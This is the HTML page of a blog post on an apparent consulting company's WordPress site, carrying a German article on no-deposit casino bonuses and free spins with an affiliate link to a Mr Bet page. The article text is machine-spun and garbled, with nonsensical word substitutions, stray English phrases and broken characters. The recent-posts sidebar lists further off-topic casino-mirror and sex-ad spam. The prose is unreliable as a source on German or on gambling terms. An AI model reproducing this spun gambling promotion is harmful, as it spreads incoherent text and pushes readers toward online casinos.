							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-696817123e0c79051" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Bonus Exklusive Einzahlung 2022 ᐈ 29 mr bet freispiele Beste Casino Boni Land der dichter und denker</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Bonus Exklusive Einzahlung 2022 ᐈ 29 mr bet freispiele Beste Casino Boni Land der dichter und denker</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-28157" class="post-28157 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-28157" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/current-no-deposit-casino-min-5-deposit-casino-bonuses-in-britain/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/giri-a-appoggio-gratorama-frode/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">July 16, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Сasino No Abschlagzahlung Prämie: Die Auszahlung Vom Bonusgeld</a></li>
<li><a href="#toc-1">Daran Erfassen Eltern Gute Angebote</a></li>
<li><a href="#toc-2">Within Slottica Anmelden Unter anderem 10 Euroletten Bonus Exklusive Einzahlung Einbehalten</a></li>
<li><a href="#toc-3">Was Sie sind Wahrhaftig Ohne Boni?</a></li>
</ul>
</div>
<p>Kein Zeichen, so unser Boni ohne Einzahlung und Free Spins sic beliebt werden. Ein Maklercourtage ist und bleibt kein Geschenk, daselbst unser Personen vom Spielbank sic nett man sagt, sie seien. Mehr handelt dies gegenseitig um die eine Kommerzialisierung Tätigkeit, um neue Glücksspieler unter nachfolgende Perron dahinter versuchen. Unser sollte man im Hinterkopf behalten, vorab man gegenseitig je den Maklercourtage abzüglich Einzahlung entscheidet. <span id="more-28157"></span> Haben Die leser die eine passende Maklercourtage je gegenseitig gefunden, sei Jedem in einen meisten Spielhallen die gesamtheit Mehr Diskret abgesprochen. Meist folgt eingangs unser Registrierung unter ein Perron.</p>
<ul>
<li>Aufmerksam ist und bleibt sera sekundär waschecht unbedeutend, inwieweit parece gegenseitig um kostenlose Freispiele abzüglich Einzahlung unter anderem um angewandten No Desposit Maklercourtage handelt.</li>
<li>Gleichfalls vermögen Die leser sattelfest entsprechend ertragreich unser einzelnen Spielautomaten werden ferner im vorfeld allem, inwiefern Diese folgende positive Grundstimmung as part of meinem Erreichbar Spielsaal beim Wetten haben.</li>
<li>Somit das Höchstbetrag an Piepen, ihr within Verwendung eines Spielbank Maklercourtage abzüglich Einzahlung unter einsatz von Ausschüttung möglich ist und bleibt.</li>
<li>Um angewandten Maklercourtage in anspruch nehmen nach im griff haben, sei ausschließlich das Spielkonto in ihr entsprechenden Online Spielhölle notwendig.</li>
<li>Sklavisch bei deinem Wohnsitzland findest möglicherweise nicht viele Online Casinos, unser einen Bonus exklusive Einzahlung anbieten, ferner deine Bevorzugung konnte lange abgespeckt sein.</li>
</ul>
<p>Deshalb offerte neue Verbunden-Casinos auch immer wieder gute Bonusangebote exklusive verpflichtende Einzahlungen angeschaltet. Bei diese Aktionen erhoffen sie zigeunern eine umfang Kundenbasis aufzubauen. Jedoch für sich das Kasino Prämie abzüglich Einzahlung sollte Begründung genug pro nachfolgende Anmeldung cí…&#8221;œur.</p>
<h2 id="toc-0">Mr bet freispiele: Сasino No Abschlagzahlung Prämie: Die Auszahlung Vom Bonusgeld</h2>
<p>Zusätzlich lohnt der Anblick <a href="https://mymrbet.com/mr-bet-free-spins/">mr bet freispiele</a> within die Sozialen Netzwerke wenn unter unsre Seite, denn hier existiert sera aber und abermal angewandten Hyperlink für jedes der Bonusangebot. Das Anmeldebonus ist spitze, darf zudem as part of vier Dividieren gesplittet sind. Viermal einzahlen ferner jedes mal bei unserem Anmeldebonus unter anderem Willkommensbonus nach gewinnen, gilt deshalb nebensächlich „viermal“. Infolgedessen wird unser Anmeldung &#8220;, darüber ihr spezifische Anmeldebonus nur früher vergeben ist und bleibt; kein Spieler darf einander via seinem Reputation zweimal füllen. Ihr Neukunde sei aber inside gewinner Strecke nach nachfolgende Boni beachten, als nächstes nach unser spezifischen Bonusbedingungen. Welches Kasino sollte jedoch u. a. bzgl. der Zahlungsoptionen, ist eine Kryptowährung akzeptiert usw.</p>
<h2 id="toc-1">Daran Erfassen Eltern Gute Angebote</h2>
<p><img decoding="async" src="https://cannes.media.tourinsoft.eu/upload/Casino-Barriere-Les-Princes.jpg" alt="Bonus Exklusive Einzahlung 2022 ᐈ 29 mr bet freispiele Beste Casino Boni Land der dichter und denker"  align="left" border="1"></p>
<p>Die Spiele unter anderem über diesem Verbunden Spielsaal Bonus exklusive Einzahlung gespielt sind im griff haben, auftreiben Sie as part of angewandten Geschäftsbedingungen &#038; einen jeweiligen Bonusbedingungen ihr Online Spielhölle. Spätestens, falls Eltern angewandten Spielbank Bonus bekommen sehen, sollten Die leser detailliert nachfolgende geltenden Bonusbedingungen zu gemüte führen. Dies wäre aggressiv, diesseitigen attraktiven Prämie zu einbüßen, daselbst Eltern Fristen unter anderem Umsatzbedingungen keineswegs erfüllt besitzen. Jedes Angebot bringt diesseitigen Usern bestimmte Vor- unter anderem Nachteile, unter anderem die werden pauschal hinter einbeziehen, vorher man gegenseitig je der Kasino entscheidet. Unser Aspekte sind pro jeden individuell, pro manche man sagt, sie seien gewisse Bedingungen ein klarer Nutzen, für jedes alternative zudem mehr ihr Grund, einander ihr anderes Wette dahinter stöbern.</p>
<p>Die Einschränkungen können aber auch andere Kriterien überspannen, entsprechend z. Zocker, die gegenseitig qua das gleiche IP-Adresse registrieren, inside unserem gleichen Etat hausen, Familienangehörige, usw. Je einen Umschlag gelten auch Spieleinschränkungen, diese viele Spiele ausschließen &#038; die sodann keineswegs unter einsatz von Bonusgeld aufgesetzt man sagt, sie seien im griff haben. Sera vermag untergeordnet sein, so die Spiele weniger bedeutend zum Umsatz anbringen. Sofern respons auch angewandten Anmeldebonus within einem Kasino einbehalten möchtest, existiert es viele Utensilien nach beachten.</p>
<h2 id="toc-2">Within Slottica Anmelden Unter anderem 10 Euroletten Bonus Exklusive Einzahlung Einbehalten</h2>
<p><img decoding="async" src="https://www.lbatonrouge.com/globalassets/llc/lauberge-baton-rouge-casino-floor-craps-hero.jpg" alt="Bonus Exklusive Einzahlung 2022 ᐈ 29 mr bet freispiele Beste Casino Boni Land der dichter und denker" border="0" align="right" style="padding: 0px;"></p>
<p>Falls Die leser echtes Piepen gewinnen unter anderem sich nebensächlich lohnenswert zulassen möchten, ist es within vielen Roden von hoher kunstfertigkeit, via echtem Piepen, anstelle Bonusgeld zu vortragen. Kostenfrei spielen ferner gewinnen, ferner aber unter einsatz von 25€ gratis Startguthaben – der VulkanBet Casino Willkommensbonus mächtigkeit sera möglich. Dabei das gros Boni gleichwohl das Trainieren eines bestimmten Vielfachen des Provision gebieten, begrenzen manche durch ihnen auch den Gesamtbetrag, den Der Euch ausschütten zulassen könnt. So lange Ihr etwa folgende Fassung von Jacks or Better Video-Poker via unserem progressiven Hauptpreis spielt, wird es mutmaßlich gar nicht bei eine Klausel abgedeckt.</p>
<h2 id="toc-3">Was Sie sind Wahrhaftig Ohne Boni?</h2>
<p>Bei keramiken man sagt, sie seien etliche konkrete Beispiele, inside denen Ein besser dran seid, keinen Provision zu aneignen. Inoffizieller mitarbeiter zweiten Fall meldet Das Euch angeschaltet, gebt zwar keinen Angeschlossen Spielbank Prämie Quelltext ihr und gelehrt am günstigsten auch dies Hilfe Kollektiv darüber, auf diese weise Ein keinen Bonus einbehalten möchtet. Ein könnt hinterher Spiele inoffizieller mitarbeiter Demo-Art ausprobieren und Euch später farbe bekennen, in wie weit Das eine Einzahlung tätigen möchtet. Hier kommt eine ordentliche Variation ins Partie, schließlich es gibt zahlreiche deutsche Online Seiten, nachfolgende Online Spielsaal Codes listen.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fbonus-exklusive-einzahlung-2022-%25e1%2590%2588-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Bonus+Exklusive+Einzahlung+2022+%E1%90%88+29+mr+bet+freispiele+Beste+Casino+Boni+Land+der+dichter+und+denker&#038;url=https%3A%2F%2Fdmg1group.com%2Fbonus-exklusive-einzahlung-2022-%25e1%2590%2588-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fbonus-exklusive-einzahlung-2022-%25e1%2590%2588-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker%2F&#038;description=Bonus+Exklusive+Einzahlung+2022+%E1%90%88+29+mr+bet+freispiele+Beste+Casino+Boni+Land+der+dichter+und+denker" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fbonus-exklusive-einzahlung-2022-%25e1%2590%2588-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fbonus-exklusive-einzahlung-2022-%25e1%2590%2588-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker%2F&#038;title=Bonus+Exklusive+Einzahlung+2022+%E1%90%88+29+mr+bet+freispiele+Beste+Casino+Boni+Land+der+dichter+und+denker&amp;summary=Content+%D0%A1asino+No+Abschlagzahlung+Pr%C3%A4mie%3A+Die+Auszahlung+Vom+Bonusgeld+Daran+Erfassen+Eltern+Gute+Angebote+Within+Slottica+Anmelden+Unter+anderem+10..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fbonus-exklusive-einzahlung-2022-%25e1%2590%2588-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker%2F&#038;title=Bonus+Exklusive+Einzahlung+2022+%E1%90%88+29+mr+bet+freispiele+Beste+Casino+Boni+Land+der+dichter+und+denker" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-69681712437f4" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-69681712437de2415 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69681712437f4")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6968171244c43137"><div class="vc_column-inner thegem-custom-inner-6968171244c45 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-6968171244d035651.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-6968171244d035651 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/bonus-exklusive-einzahlung-2022-%E1%90%88-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
